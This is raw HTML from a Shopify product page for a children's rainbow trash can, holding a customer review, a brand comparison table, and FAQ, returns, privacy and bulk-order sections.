data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='dab1e143-2b95-4b23-b855-c00f067dd538' data-product-title='TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover' data-product-url='/products/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-10-17 19:48:34 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Penelope Sanchez</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>3 kids bedrooms, same garbage can in all 3 rooms</b> <div class='jdgm-rev__body'><p>2 girls and a baby boys are using this garbage trash bin in all their rooms</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--23757790183588__comparison_table_UCFFhC" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-comparison-table.css?v=52347495145966372191732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--23757790183588__comparison_table_UCFFhC gradient">
  <div class="page-width section-template--23757790183588__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Why Buy Primo ?
          </h2><div class="comparison-table__text">
            <p>From Primo Supply, Woodaholic to Trashaholic - Our 3 brands are <strong>OPTIMIZED</strong> for quality and value</p>
          </div></div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 35px;--font-size: 1.5rem;"
              ><img src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=400" alt="Primo Supply l Modern and Vintage Storage" srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=50 50w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=352 352w" width="50" height="50.0" loading="lazy"></th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;--mobile-logo-width: 60px;">Others</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Free US Shipping</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>30D Returns</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Amazon's Choice</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-accordion.css?v=22003886003924015001732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/collapsible-content.css?v=154343504084608763171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5 color-background-1 gradient ">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h2">
              QUESTIONS ABOUT SHIPPING OR RETURNS ?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      FAQ
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>FREQUENTLY ASKED QUESTIONS.</p><p>----</p><p> <strong>Q: How much does shipping cost to my location?</strong></p><p><strong>A:</strong> At Primo Supply, we offer <strong>FREE standard shipping within the USA</strong>, complete with tracking. There are no hidden fees – the prices you see on our website already include shipping costs. We aim to make things simple and transparent for you.</p><p>Shipping charges apply for international locations outside of the USA.</p><p> </p><p> </p><p><strong>Q: How long does it take to receive my order from Primo Supply?</strong></p><p><strong>A:</strong> After you place an order, we typically process it within <strong>1-3 business days</strong>. For standard free shipping, delivery usually takes an additional <strong>5-10 business days</strong> through regional carriers such as USPS, UPS, FedEx, or others.</p><ul><li><strong>Business days</strong> are Monday through Friday.</li><li>Customers outside the USA will also receive tracking information, including details of their local carrier.<br/><br/></li></ul><p> </p><p><strong>Q: What is Primo Supply's policy on defective or broken items?</strong></p><p><strong>A:</strong> If you receive a defective product, it's our responsibility, and we’ll happily replace it. We're accountable for your order until it reaches your doorstep.<br/><strong>Important:</strong> Primo Supply is not responsible for issues caused by sizing or dimension issues as all dimensions are clearly shown on product pages.<br/><br/></p><p><strong><br/>Q: What if I'm not satisfied with my purchase due to an issue caused by Primo Supply?</strong></p><p><strong>A:</strong> If there’s a problem with your order, please contact us right away. We’re committed to resolving issues, which may include providing a free exchange, replacement, or refund, depending on the situation.<br/><br/></p><p> </p><p><strong>Q: What is Primo Supply's return policy?</strong></p><p><strong>A:</strong> Returned items must be in their original, sellable condition, with all accessories, manuals, and packaging intact. A Return Merchandise Authorization (RMA) number must be included on the shipping label. Missing materials may result in additional charges.</p><ul><li>Refunds cover the product value only, excluding shipping and handling fees.</li><li>Customer elected returns are subject to a 20% restocking fee, plus applicable shipping costs.</li><li><strong>Shipping fees are non-refundable unless previously agreed.</strong></li></ul><p>You can find our complete return policy <a href="https://primo-supplies.com/policies/refund-policy">[here].</a></p><p> </p><p> </p><p><strong>Q: Where is Primo Supply located?</strong></p><p><strong>A:</strong> Primo Supply is a global company with operations in Hong Kong and Seattle. We also have a worldwide fulfillment network that spans the USA, UK, Japan, and Hong Kong. We stand behind our products and guarantee timely delivery. For returns or exchanges, we offer a U.S.-based return address for your convenience.</p><p>Rest assured that every product you purchase from us is of premium quality and built to last.</p><p> </p><p></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Returns Policy
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p><strong>Returns</strong></p><p>-----</p><p><br/><strong>Our policy lasts 30 days</strong>. If 30 days have gone by since your purchase, unfortunately we can’t offer you a refund or exchange.</p><p>To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging.</p><p><br/></p><p>Several types of goods are exempt from being returned. Perishable goods such as food, flowers, newspapers or magazines cannot be returned. We also do not accept products that are intimate or sanitary goods, hazardous materials, or flammable liquids or gases.</p><p>Additional non-returnable items:<br/>Gift cards<br/>Downloadable software products<br/>Some health and personal care items</p><p><br/></p><p>To complete your return, we require a receipt or proof of purchase.</p><p>Please do not send your purchase back to the manufacturer.</p><p><br/></p><p>There are certain situations where only partial refunds are granted (if applicable)<br/>Book with obvious signs of use<br/>CD, DVD, VHS tape, software, video game, cassette tape, or vinyl record that has been opened<br/>Any item not in its original condition, is damaged or missing parts for reasons not due to our error<br/>Any item that is returned more than 30 days after delivery</p><p><br/></p><p><strong>Refunds (if applicable)</strong></p><p><br/>Once your return is received and inspected, we will send you an email to notify you that we have received your returned item. We will also notify you of the approval or rejection of your refund.<br/>If you are approved, then your refund will be processed, and a credit will automatically be applied to your credit card or original method of payment, within a certain amount of days.</p><p><br/></p><p><strong>Late or missing refunds (if applicable)</strong></p><p><br/>If you haven’t received a refund yet, first check your bank account again.<br/>Then contact your credit card company, it may take some time before your refund is officially posted.<br/>Next contact your bank. There is often some processing time before a refund is posted.<br/>If you’ve done all of this and you still have not received your refund yet, please contact us at team@primo-supplies.com</p><p><br/></p><p><strong>Sale items (if applicable)</strong></p><p><br/>Only regular priced items may be refunded, unfortunately sale items cannot be refunded.</p><p><br/></p><p><strong>Exchanges (if applicable)</strong></p><p><br/>We only replace items if they are defective or damaged. If you need to exchange it for the same item, send us an email at team@primo-supplies.com.</p><p><br/></p><p><strong>Gifts</strong></p><p><br/>If the item was marked as a gift when purchased and shipped directly to you, you’ll receive a gift credit for the value of your return. Once the returned item is received, a gift certificate will be mailed to you.</p><p>If the item wasn’t marked as a gift when purchased, or the gift giver had the order shipped to themselves to give to you later, we will send a refund to the gift giver and he will find out about your return.</p><p>You will be responsible for paying for your own shipping costs for returning your item. Shipping costs are non-refundable. If you receive a refund, the cost of return shipping will be deducted from your refund.</p><p>Depending on where you live, the time it may take for your exchanged product to reach you, may vary.</p><p><strong>If you are shipping an item over $75, you should consider using a trackable shipping service or purchasing shipping insurance. We don’t guarantee that we will receive your returned item.</strong></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Privacy Policy
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>This Privacy Policy describes how your personal information is collected, used, and shared when you visit or make a purchase from www.primo-supplies.com (the “Site”).</p><p>----</p><p><strong>PERSONAL INFORMATION WE COLLECT</strong></p><p> </p><p>When you visit the Site, we automatically collect certain information about your device, including information about your web browser, IP address, time zone, and some of the cookies that are installed on your device. Additionally, as you browse the Site, we collect information about the individual web pages or products that you view, what websites or search terms referred you to the Site, and information about how you interact with the Site. We refer to this automatically-collected information as “Device Information”.</p><p> </p><p>We collect Device Information using the following technologies:<br/>- “Cookies” are data files that are placed on your device or computer and often include an anonymous unique identifier. For more information about cookies, and how to disable cookies, visit http://www.allaboutcookies.org.<br/>- “Log files” track actions occurring on the Site, and collect data including your IP address, browser type, Internet service provider, referring/exit pages, and date/time stamps.<br/>- “Web beacons”, “tags”, and “pixels” are electronic files used to record information about how you browse the Site.</p><p>Additionally when you make a purchase or attempt to make a purchase through the Site, we collect certain information from you, including your name, billing address, shipping address, payment information (including credit card numbers), email address, and phone number. We refer to this information as “Order Information”.</p><p>When we talk about “Personal Information” in this Privacy Policy, we are talking both about Device Information and Order Information.</p><p> </p><p><strong>HOW DO WE USE YOUR PERSONAL INFORMATION?</strong></p><p><br/>We use the Order Information that we collect generally to fulfill any orders placed through the Site (including processing your payment information, arranging for shipping, and providing you with invoices and/or order confirmations). Additionally, we use this Order Information to:<br/>- Communicate with you;<br/>- Screen our orders for potential risk or fraud; and<br/>- When in line with the preferences you have shared with us, provide you with information or advertising relating to our products or services.</p><p>We use the Device Information that we collect to help us screen for potential risk and fraud (in particular, your IP address), and more generally to improve and optimize our Site (for example, by generating analytics about how our customers browse and interact with the Site, and to assess the success of our marketing and advertising campaigns).</p><p> </p><p><strong>SHARING YOUR PERSONAL INFORMATION</strong></p><p><br/>We share your Personal Information with third parties to help us use your Personal Information, as described above. For example, we use Shopify to power our online store--you can read more about how Shopify uses your Personal Information here: https://www.shopify.com/legal/privacy. We also use Google Analytics to help us understand how our customers use the Site -- you can read more about how Google uses your Personal Information here: https://www.google.com/intl/en/policies/privacy/. You can also opt-out of Google Analytics here: https://tools.google.com/dlpage/gaoptout.</p><p>Finally, we may also share your Personal Information to comply with applicable laws and regulations, to respond to a subpoena, search warrant or other lawful request for information we receive, or to otherwise protect our rights.</p><p> </p><p><strong>BEHAVIOURAL ADVERTISING</strong></p><p><br/>As described above, we use your Personal Information to provide you with targeted advertisements or marketing communications we believe may be of interest to you. For more information about how targeted advertising works, you can visit the Network Advertising Initiative’s (“NAI”) educational page at http://www.networkadvertising.org/understanding-online-advertising/how-does-it-work.</p><p>You can opt out of targeted advertising by using the links below:<br/>- Facebook: https://www.facebook.com/settings/?tab=ads<br/>- Google: https://www.google.com/settings/ads/anonymous<br/>- Bing: https://advertise.bingads.microsoft.com/en-us/resources/policies/personalized-ads<br/>- [[INCLUDE OPT-OUT LINKS FROM WHICHEVER SERVICES BEING USED]]</p><p>Additionally, you can opt out of some of these services by visiting the Digital Advertising Alliance’s opt-out portal at: http://optout.aboutads.info/.</p><p> </p><p><strong>DO NOT TRACK</strong></p><p><br/>Please note that we do not alter our Site’s data collection and use practices when we see a Do Not Track signal from your browser.</p><p> </p><p><strong>YOUR RIGHTS</strong></p><p><br/>If you are a European resident, you have the right to access personal information we hold about you and to ask that your personal information be corrected, updated, or deleted. If you would like to exercise this right, please contact us through the contact information below.</p><p>Additionally, if you are a European resident we note that we are processing your information in order to fulfill contracts we might have with you (for example if you make an order through the Site), or otherwise to pursue our legitimate business interests listed above. Additionally, please note that your information will be transferred outside of Europe, including to Canada and the United States.</p><p> </p><p><strong>DATA RETENTION</strong></p><p><br/>When you place an order through the Site, we will maintain your Order Information for our records unless and until you ask us to delete this information.</p><p> </p><p><strong>CHANGES</strong></p><p><br/>We may update this privacy policy from time to time in order to reflect, for example, changes to our practices or for other operational, legal or regulatory reasons.</p><p> </p><p><strong>CONTACT US</strong></p><p><br/>For more information about our privacy practices, if you have questions, or if you would like to make a complaint, please contact us by e‑mail at team@primo-supply.com or by mail using the details provided below:</p><p>[Re: Privacy Compliance Officer]<br/></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Buy in Bulk and Save Big!
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>At Primo Supply, we welcome bulk orders from customers around the globe. </p><p>Whether you're stocking up for your business, a large-scale project, or a special event, we've got you covered. </p><p>Enjoy <strong>huge discounts</strong> when purchasing in bulk and shipping to a single location. Plus, we offer <strong>customization and OEM services</strong>, allowing you to tailor products to meet your specific needs. </p><p>Let us help you save more while delivering high-quality, personalized solutions. </p><p><a href="https://primo-supplies.com/pages/get-in-touch" title="contact primo supply">Reach out to our team today</a> and take advantage of our exclusive bulk order benefits!</p><p></p><p></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23757790183588__featured_collection_yPNAVC" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931732117614" media="print" onload="this.media='all'"><noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
